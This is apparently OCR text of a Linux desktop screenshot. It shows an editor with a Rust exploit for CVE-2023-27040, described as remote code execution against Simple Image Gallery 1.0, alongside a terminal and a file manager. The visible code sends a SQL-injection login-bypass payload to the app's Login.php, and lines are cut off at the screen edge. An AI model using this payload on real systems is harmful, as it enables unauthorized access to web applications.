 1 5
00% 40.0°C 42% GPU 3% 353G 0/0 MB/s :: 59% Balanced seg 01 set 13:37:38 ::
CVE-2023-27040
EXPLORADOR
CVE-2023-27040
src
main.rs
target
Cargo.lock
Cargo.toml
README.md
ESTRUTURA DO CÓDIGO
LINHA DO TEMPO
RUST DEPENDENCIES
main.rs
src > main.rs > main
10 fn main() {
34
35 println!(
36 "{} {}",
37 "[+]".green().bold(),
38 "Simple Image Gallery 1.0 - Execução Remota de Código (R
39 );
40 println!("{} {}", "[+]".green(), format!("Alvo: {}", url).bo
41
42 // Criar cliente HTTP com suporte a cookies
43 let client = Client::builder() ClientBuilder
44 .cookie_store(true) ClientBuilder
45 .build() Result<Client, Error>
46 .expect("Falha ao criar cliente HTTP");
47
48 // Executar etapas do exploit
49 match exploit(&client, &url) {
50 Ok(_) => println!(
51 "{} {}",
52 "[+]".green().bold(),
53 "Exploit concluído com sucesso!".bold()
54 ),
55 Err(e) => {
56 println!(
57 "{} {}",
58 "[+]".red().bold(),
59 format!("Falha no exploit: {}", e).bold()
60 );
61 std::process::exit(1);
62 }
63 }
64 } fn main
65
66 fn exploit(client: &Client, url: &str) -> Result<(), Box<dyn Err
67 println!(
68 "{} {}",
69 "[+]".green(),
70 "Tentando bypass de login por injeção SQL...".bold()
71 );
72
73 // Tentativa de bypass de login
74 let login_url = format!("{}classes/Login.php?f=login", url);
75 let mut login_data = HashMap::new();
76 login_data.insert("username", "admin' or '1'='1'#");
Launchpad 0 0 rust-analyzer Ln 18, Col 29 Espaços: 4 UTF-8 LF {} Rust Concluir a Configuração Go Live
/o.
/sssso-
/ossssssso:
/ssssssssssso+
/ssssssssssssssso+
//osssssssssssssso+-
`+++++++++++++++-`
ayslan@endeavouros
-> Linux 6.16.4-arch1-1
-> i3 4.24 (X11)
-> zsh 5.9
-> kitty 0.42.2
-> 7.04 GiB / 15.54 GiB
-> 17 mins
ayslan@endeavouros ~
❯
File Edit View Go Bookmarks Help
/home/ayslan/
Places
Computer
ayslan
Desktop
Recent
Trash
Devices
File System
314 GB Volume
Network
.oh-my-zsh .pki .rustup .screenlayout .ssh
.themes .vmware .vscode Desktop Documents
Downloads Music Pictures Projetos Public
28 folders | 23 files: 233,5 KiB (239.111 bytes) | Free space: 352,8 GiB